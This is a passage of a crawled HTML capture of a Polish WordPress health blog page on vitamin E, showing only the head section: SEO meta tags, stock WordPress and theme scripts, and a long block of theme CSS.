

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://witalnie.com.pl/witamina-e/
body_size: 95762
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Witamina E - Witalnie.com.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://witalnie.com.pl/xmlrpc.php" />
    <meta property="og:image" content="https://witalnie.com.pl/wp-content/uploads/2021/10/witaminy-i-mineraly.jpg" /><meta name="author" content="witalnie">

<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://witalnie.com.pl/witamina-e/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Witamina E - Witalnie.com.pl" />
<meta property="og:description" content="W naszym zanieczyszczonym toksynami świecie, gdzie ubytki czegoś &#8211; minerałów w glebie, tlenu w powietrzu, witamin w warzywach &#8211; mogą z łatwością doprowadzić do ubytków w tym co mamy najcenniejszego, a mianowicie w naszym zdrowiu. Warto się przed tym bronić i zawczasu zapobiegać, zanim dosięgną nas skutki niedoborów poważnie ingerujące w stan naszego zdrowia. Dlatego &hellip;" />
<meta property="og:url" content="https://witalnie.com.pl/witamina-e/" />
<meta property="og:site_name" content="Witalnie.com.pl" />
<meta property="article:section" content="Zdrowie" />
<meta property="article:published_time" content="2021-10-11T09:54:10+00:00" />
<meta property="og:image" content="https://witalnie.com.pl/wp-content/uploads/2021/10/witaminy-i-mineraly.jpg" />
<meta property="og:image:secure_url" content="https://witalnie.com.pl/wp-content/uploads/2021/10/witaminy-i-mineraly.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="464" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="W naszym zanieczyszczonym toksynami świecie, gdzie ubytki czegoś &#8211; minerałów w glebie, tlenu w powietrzu, witamin w warzywach &#8211; mogą z łatwością doprowadzić do ubytków w tym co mamy najcenniejszego, a mianowicie w naszym zdrowiu. Warto się przed tym bronić i zawczasu zapobiegać, zanim dosięgną nas skutki niedoborów poważnie ingerujące w stan naszego zdrowia. Dlatego [&hellip;]" />
<meta name="twitter:title" content="Witamina E - Witalnie.com.pl" />
<meta name="twitter:image" content="https://witalnie.com.pl/wp-content/uploads/2021/10/witaminy-i-mineraly.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://witalnie.com.pl/#website","url":"https://witalnie.com.pl/","name":"Witalnie.com.pl","potentialAction":{"@type":"SearchAction","target":"https://witalnie.com.pl/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://witalnie.com.pl/witamina-e/#primaryimage","url":"https://witalnie.com.pl/wp-content/uploads/2021/10/witaminy-i-mineraly.jpg","width":696,"height":464,"caption":"Witamina E"},{"@type":"WebPage","@id":"https://witalnie.com.pl/witamina-e/#webpage","url":"https://witalnie.com.pl/witamina-e/","inLanguage":"pl-PL","name":"Witamina E - Witalnie.com.pl","isPartOf":{"@id":"https://witalnie.com.pl/#website"},"primaryImageOfPage":{"@id":"https://witalnie.com.pl/witamina-e/#primaryimage"},"datePublished":"2021-10-11T09:54:10+00:00","dateModified":"2021-10-11T09:54:10+00:00","author":{"@id":"https://witalnie.com.pl/#/schema/person/80288f6ba76d9a37dc362b926155b2ef"}},{"@type":["Person"],"@id":"https://witalnie.com.pl/#/schema/person/80288f6ba76d9a37dc362b926155b2ef","name":"witalnie","image":{"@type":"ImageObject","@id":"https://witalnie.com.pl/#authorlogo","url":"https://secure.gravatar.com/avatar/47b4c9b22f7855a56c6c6c148bd4234a?s=96&d=mm&r=g","caption":"witalnie"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Witalnie.com.pl &raquo; Kanał z wpisami" href="https://witalnie.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Witalnie.com.pl &raquo; Kanał z komentarzami" href="https://witalnie.com.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Witalnie.com.pl &raquo; Witamina E Kanał z komentarzami" href="https://witalnie.com.pl/witamina-e/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/witalnie.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://witalnie.com.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://witalnie.com.pl/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://witalnie.com.pl/wp-content/themes/Newspaper/includes/demos/blog_baby/demo_style.css?ver=7.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://witalnie.com.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://witalnie.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://witalnie.com.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://witalnie.com.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://witalnie.com.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://witalnie.com.pl/?p=554' />
<link rel="alternate" type="application/json+oembed" href="https://witalnie.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwitalnie.com.pl%2Fwitamina-e%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://witalnie.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwitalnie.com.pl%2Fwitamina-e%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://witalnie.com.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/witalnie.com.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/witalnie.com.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="4";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ef4137";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #ef4137;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ef4137 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ef4137 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ef4137;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ef4137 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ef4137;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ef4137 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #ef4137;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ef4137 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ef4137 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #ef4137;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ef4137 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ef4137;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ef4137;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(239, 65, 55, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ef4137;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ef4137;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #f9f9f9;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f9f9f9 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ef4137;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ef4137;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ef4137 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
